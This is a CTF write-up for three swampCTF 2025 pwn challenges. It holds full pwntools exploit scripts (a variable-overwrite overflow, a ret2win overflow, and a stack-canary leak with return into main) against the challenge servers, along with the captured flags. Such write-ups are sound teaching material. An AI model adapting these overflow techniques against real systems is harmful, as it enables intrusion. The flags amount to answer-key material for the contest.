- Published on
swampCTF 2025 - PWN challenges
- Authors
- Name
- kerszi
Introduction
We solved all 3 of 6 tasks. More info about this CTF is here

Beginner Pwn 1

That was easy. Just Overwrite buffor.
from pwn import *
context.update(arch='x86_64', os='linux')
context.terminal = ['wt.exe','wsl.exe']
HOST="nc chals.swampctf.com 40004"
ADDRESS,PORT=HOST.split()[1:]
BINARY_NAME="./is_admin"
binary = context.binary = ELF(BINARY_NAME, checksec=False)
if args.REMOTE:
p = remote(ADDRESS,PORT)
else:
p = process(binary.path)
payload = 10*b'A' + b'\x01' + b'\x00'*3 + 8*b'A'+b'y'
p.sendlineafter(b"variables", payload)
p.sendline("y")
p.interactive()
swampCTF{n0t_@11_5t@ck5_gr0w_d0wn}
Beginner Pwn 2
 That was easy too. Just classic.
That was easy too. Just classic.from pwn import *
context.update(arch='x86_64', os='linux')
context.terminal = ['wt.exe','wsl.exe']
HOST="nc chals.swampctf.com 40001"
ADDRESS,PORT=HOST.split()[1:]
BINARY_NAME="./binary"
binary = context.binary = ELF(BINARY_NAME, checksec=False)
if args.REMOTE:
p = remote(ADDRESS,PORT)
else:
p = process(binary.path)
length=10+8
win=binary.sym.win
payload=length*b'A'+p64(win)
p.sendline(payload)
p.interactive()
swampCTF{1t5_t1m3_t0_r3turn!!}
Oh my buffer
 This task was a bit more difficult, and I think the real solution is a bit harder, while I took a shortcut. True, I extracted the canary, overflowed the buffer, and returned to the main function (not to the beginning of main). But the flag suggested that there was still something more to do.
This task was a bit more difficult, and I think the real solution is a bit harder, while I took a shortcut. True, I extracted the canary, overflowed the buffer, and returned to the main function (not to the beginning of main). But the flag suggested that there was still something more to do.from pwn import *
context.log_level = 'warning'
context.update(arch='x86_64', os='linux')
context.terminal = ['wt.exe','wsl.exe']
HOST="nc chals.swampctf.com 40005"
ADDRESS,PORT=HOST.split()[1:]
BINARY_NAME="./binary"
binary = context.binary = ELF(BINARY_NAME, checksec=False)
if args.REMOTE:
p = remote(ADDRESS,PORT)
else:
p = process(binary.path)
main=binary.sym.main
p.sendlineafter(b">", b'2')
p.sendlineafter(b"How long is your username:", b'200')
p.sendlineafter(b"Username", b'p')
p.recvuntil(b'find the user: p\n')
p.recv(6)
#-----find canary [2]
stack =[]
for i in range (30):
leak=u64(p.recv(8))
stack.append(leak)
#----ret2main (almost)
main_plus=0x0040145a #puts("Here\'s the flag, too bad we don\'t let you see this:");
warn (f"Canary: {stack[2]:#x}")
p.sendlineafter(b">", b'1')
payload=24*b'A'+p64(stack[2])+p64(0)+p64(main_plus)
p.sendlineafter(b'Username:',payload)
p.interactive()
swampCTF{fUn_w1tH_f0rk5_aN6_fd5}
